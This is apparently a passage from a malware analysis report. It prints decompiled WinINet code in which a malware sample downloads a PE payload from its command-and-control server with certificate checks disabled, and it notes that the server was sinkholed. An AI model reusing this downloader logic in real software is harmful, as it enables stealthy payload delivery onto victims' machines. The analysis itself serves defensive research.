if ( v12 == 443 ) result = (HINTERNET)0x800000; v14 = HttpOpenRequestA( v13, "GET", UrlComponents.lpszUrlPath, "HTTP/1.1", 0, &lpszAcceptTypes, (unsigned int)result | 0x8404C700, 0); if ( !v14 ) goto LABEL_30; if ( v12 == 443 ) { Buffer = 0; dwBufferLength = 4; if ( InternetQueryOptionW(v14, 0x1Fu, &Buffer, &dwBufferLength) ) { Buffer |= 0x3180u; InternetSetOptionW(v14, 0x1Fu, &Buffer, 4u); } } v15 = get_str_len("Connection: close\r\n"); if ( HttpSendRequestA(v14, "Connection: close\r\n", v15, 0, 0) ) { Buffer = 0x80000; if ( (unsigned int)a3 >= 0x80000 ) { while ( InternetReadFile(v14, (char *)v9 + a2, 0x80000u, (LPDWORD)&Buffer) ) { if ( !Buffer ) { v6 = 1; break; } v9 = (char *)v9 + Buffer; Buffer = 0x80000; if ( (unsigned int)((char *)v9 + 0x80000) > a3 ) break; } } InternetCloseHandle(v14); InternetCloseHandle(hInternet); InternetCloseHandle(v19); result = 0;
Upon the time of analysis, the malware C&C was already sinkholed. Code-wise, the malware expects to download a portable executable (PE) file as it validates the MZ header of the downloaded file. If valid, this PE file is then copied to a newly allocated memory:
5/13